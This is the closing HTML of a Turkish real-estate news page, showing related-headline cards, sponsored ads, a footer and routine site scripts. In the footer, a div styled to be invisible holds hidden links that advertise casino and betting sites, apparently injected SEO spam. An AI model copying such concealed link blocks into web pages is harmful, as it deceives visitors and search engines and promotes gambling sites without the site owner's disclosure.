150’ye yakın emlak ofisiyle faaliyet gösteren Altın Emlak Gl ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/ozelmacikli-satislar-ve-krediler-zirvede-197478.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2025/04/07042025134420-1744022660.jpg" alt="Özelmacıklı: &quot;Satışlar ve krediler zirvede&quot;"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 07.04.2025 13:44</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/ozelmacikli-satislar-ve-krediler-zirvede-197478.html">Özelmacıklı: &quot;Satışlar ve krediler zirvede&quot;</a></h3><p>Emlak Uzmanı Mustafa Hakan Özelmacıklı, bu yılın ilk çeyreğindeki satışları ve k ...</p></div></div></div><div class="col-lg-6 col-md-6"><div class="single-around-the-world-news"><div class="news-image"><a href="https://www.emlaktasondakika.com/sektorden-haberler/altin-emlak-global-den-yeni-marka-altin-arsa-193997.html"><img src="https://www.emlaktasondakika.com/img/r/304x172/2024/07/09072024152351-1720527831.jpg" alt="Altın Emlak Global&#039;den yeni marka: Altın Arsa"></a></div><div class="news-content"><ul><li><i class="icofont-calendar"></i> 09.07.2024 15:23</li></ul><h3 style="min-height: 54px;"><a href="https://www.emlaktasondakika.com/sektorden-haberler/altin-emlak-global-den-yeni-marka-altin-arsa-193997.html">Altın Emlak Global&#039;den yeni marka: Altın Arsa</a></h3><p>Altın Emlak Global, yeni markası Altın Arsa ile alternatif bir yaşam alanı arayı ...</p></div></div></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://nextlevelkemer.com.tr/landing/" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/12/19122025153010-1766147410.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/29012026140629-1769684789.jpg" alt="İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/izmir-seferihisar-da-516-sosyal-konut-teslim-ediliyor-197856.html">İzmir Seferihisar&#039;da 516 sosyal konut teslim ediliyor</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo">TOKİ - Emlak Konut GYO</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/29012026135750-1769684270.jpg" alt="GYODER Gayrimenkul Zirvesi 27-28 Nisan’da gerçekleşecek"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/guncel/gyoder-gayrimenkul-zirvesi-27-28-nisan-da-gerceklesecek-197854.html">GYODER Gayrimenkul Zirvesi 27-28 Nisan’da gerçekleşecek</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/29012026102132-1769671292.jpg" alt="AVM Metrekare Verimlilik Endeksi Aralık&#039;ta arttı"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/avm/avm-metrekare-verimlilik-endeksi-aralik-ta-artti-197851.html">AVM Metrekare Verimlilik Endeksi Aralık&#039;ta arttı</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/avm">AVM</a></div></div><div class="single-featured-news"><img src="https://www.emlaktasondakika.com/img/r/350x198/2026/01/29012026104930-1769672970.jpg" alt="Rönesans Holding’den Hollanda’da tarihi işlem"><div class="news-content"><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/ronesans-holding-den-hollanda-da-tarihi-islem-197853.html">Rönesans Holding’den Hollanda’da tarihi işlem</a></h3></div><div class="tags"><a href="https://www.emlaktasondakika.com/sirket-haberleri">Şirket haberleri</a></div></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End News Details Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2026/01/23012026101351-1769152431_1.jpg" alt="Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/ravad-ramazanoglu-uluslararasi-suriye-is-konseyleri-ust-kurulu-baskani-oldu-197836.html" >Ravad Ramazanoğlu, Uluslararası Suriye İş Konseyleri Üst Kurulu Başkanı oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/16122025104911-1765871351.jpg" alt="İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/konut-projeleri/imas-insaat-imperyum-incek-projesinde-79-000-tl-taksitle-197717.html" >İmas İnşaat İmperyum İncek projesinde 79.000 TL taksitle!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/12/10122025163435-1765373675_1.jpg" alt="Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo/fenerbahce-nin-atasehir-arsa-ihalesi-yapildi-rekor-teklifle-kazanan-turgut-muteahhitlik-oldu-197698.html" >Fenerbahçe&#039;nin Ataşehir arsa ihalesi yapıldı, rekor teklifle kazanan Turgut Müteahhitlik oldu!</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/toki-emlak-konut-gyo" >TOKİ - Emlak Konut GYO</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 30.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#96f3f2ffe2f9e4d6f3fbfaf7fde2f7e5f9f8f2f7fdfffdf7b8f5f9fb"><span class="__cf_email__" data-cfemail="e98c8d809d869ba98c848588829d889a86878d8882808288c78a8684">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '167545'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>